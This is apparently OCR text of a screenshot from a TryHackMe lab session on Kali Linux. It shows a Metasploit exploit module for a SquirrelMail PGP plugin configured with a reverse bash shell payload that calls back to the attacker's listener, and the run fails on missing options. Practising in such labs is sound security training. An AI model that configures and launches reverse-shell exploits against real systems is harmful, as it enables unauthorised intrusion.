 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
22:52
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
CPORT no The local client port
DATE no Override the DATE: field with this value
DOMAIN no SMTP Domain to EHLO to
MAILFROM random@example.com yes The FROM address of the e-mail
MAILTO yes The TO address of the email
PASSWORD no SMTP Password for sending email
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOST yes The SMTP server to send through
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 25 yes The SMTP server port (e.g. 25, 465, 587, 2525) (TCP)
SUBJECT yes Subject line of the email
USERNAME no SMTP Username for sending email
VERBOSE no Display verbose information
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SquirrelMail PGP plugin < 2.1
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > exploit
[-] 10.10.250.170:25 - Msf::OptionValidateError One or more options failed to validate: MAILTO, SUBJECT.
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > set
ENG
10:52 PM
Friday
2024-06-21
2